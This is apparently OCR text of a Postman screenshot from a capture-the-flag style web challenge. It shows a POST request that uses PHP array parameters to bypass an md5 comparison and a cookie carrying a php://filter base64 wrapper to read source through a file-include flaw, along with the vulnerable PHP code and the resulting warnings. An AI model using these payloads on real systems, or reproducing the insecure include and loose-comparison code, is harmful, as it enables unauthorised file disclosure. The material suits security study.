 Home Workspaces API Network Explore Search Postman Invite Upgrade
My Workspace New Import POST http://120.27.148.152:! No Environment
Collections
New Collection
http://120.27.148.152:50014/?a[]=1&b[]=2 Save
POST http://120.27.148.152:50014/?a[]=1&b[]=2 Send
Environments
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
History
Headers 8 hidden
Key Value Description Bulk Edit Presets
Cookie name=php://filter/read=convert.base64-e...
Key Value Description
Body Cookies Headers (9) Test Results 200 OK 90 ms 888 B Save as Example
Pretty Raw Preview Visualize
if ($a != $b && md5($a) == md5($b)) {
if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
include($name.'.php');
}
}
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 11
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 11
Online Find and replace Console Postbot Runner Start Proxy Cookies Trash